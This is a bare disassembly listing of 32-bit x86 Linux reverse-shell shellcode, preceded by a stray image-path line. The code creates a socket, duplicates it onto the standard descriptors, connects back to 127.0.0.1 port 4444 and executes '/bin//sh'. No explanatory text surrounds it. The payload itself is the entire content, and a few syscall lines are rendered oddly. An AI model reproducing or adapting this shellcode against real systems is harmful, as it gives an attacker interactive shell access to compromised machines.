 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79 jns 0x1
0x00417018 687F000001 push dword 0x100007f
0x0041701d 680200115C push dword 0x5c110002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve